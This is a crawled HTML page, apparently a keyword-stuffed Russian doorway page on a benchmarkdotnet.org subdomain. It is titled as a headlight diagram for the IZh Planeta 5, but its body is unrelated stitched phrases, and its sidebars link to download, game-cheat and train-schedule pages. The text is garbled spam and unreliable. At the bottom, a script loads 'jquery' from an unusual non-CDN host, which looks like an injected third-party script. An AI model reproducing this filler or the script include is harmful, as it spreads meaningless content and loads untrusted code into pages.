

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://iemoongeu.benchmarkdotnet.org/tyu2u-shema-far-izh-planeta-5.html
body_size: 2093
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Схема фар иж планета 5 - iemoongeu.benchmarkdotnet.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">iemoongeu.benchmarkdotnet.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Схема фар иж планета 5</h2>
                            </header>
                            <p>Карта сайта. Видеогалерея. Видео ремонт: Пежо 3008. Стук руля. ремонт и эксплуатация книга. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. 
Старые выпуски журнала радио и путеводитель по ретро выпускам старейшего. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="tyu2u-windows-dlya-psp.html">Windows для psp</a></li>
                                <li><a href="tyu2u-uzory-kryuchkom-shemy-dlya-muzhchin.html">Узоры крючком схемы для мужчин</a></li>
                                <li><a href="tyu2u-programma-dlya-skidok.html">Программа для скидок</a></li>
                                <li><a href="tyu2u-stiven-king-ono-audiokniga.html">Стивен кинг оно аудиокнига</a></li>
                                <li><a href="tyu2u-raspisanie-poezdov-adler-yaroslavl-2015.html">Расписание поездов адлер ярославль 2015</a></li>
                                <li><a href="tyu2u-raspisanie-poezdov-bahmach-harkov-2015.html">Расписание поездов бахмач харьков 2015</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Ремонт и эксплуатация автомобилей: видео онлайн.</li>
<li>Здесь найдется все.</li>
<li>старые журналы радио.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tyu2u-akkordy-lyubit-nash-narod.html">Аккорды любит наш народ</a></li>
                                            <li><a href="tyu2u-novogodniy-sbornik-muzyki-skachat-besplatno.html">Новогодний сборник музыки скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tyu2u-boy-v-doline.html">Бой в долине</a></li>
                                            <li><a href="tyu2u-karta-shema-zolotoe-kolco-rossii.html">Карта схема золотое кольцо россии</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tyu2u-tekst-pesni-mot-molodaya-krov.html">Текст песни мот молодая кровь</a></li>
                                            <li><a href="tyu2u-my-slavyane-populyarnaya-enciklopediya.html">Мы славяне популярная энциклопедия</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tyu2u-skachat-igru-superkross.html">Скачать игру суперкросс</a></li>
                                            <li><a href="tyu2u-vormiks-chit-na-resursy-i-opyt.html">Вормикс чит на ресурсы и опыт</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
